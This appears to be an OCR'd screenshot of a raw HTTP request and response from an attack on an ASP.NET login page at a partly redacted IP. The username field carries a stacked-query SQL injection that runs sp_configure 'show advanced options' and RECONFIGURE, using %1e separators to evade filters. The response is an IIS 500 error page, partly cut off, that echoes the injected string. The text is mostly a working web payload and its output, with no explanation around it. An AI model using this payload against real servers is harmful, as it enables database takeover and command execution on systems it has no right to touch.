 POST /manage.aspx?method=submit&xmls=apps/center/default.xmls HTTP/1.1
Host: 117 9:8088
Content-Length: 99
Cache-Control: max-age=0
Origin: http://117 9:8088
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Referer: http://117. 9:8088/manage.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin111';eXeC%1esp_configure%1e'show advanced options',1;RECONFIGURE%1e
--&password=admin
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 8775
<!DOCTYPE html>
<html>
<head>
<title>用户没有执行此操作的权限。
'%login:admin111';eXeC□sp_configu
<meta name="viewport" content
<style>
body {font-family:'Verdana';fon
p {font-family:'Verdana';font-w
b {font-family:'Verdana';font-w
H1 { font-family:'Verdana';font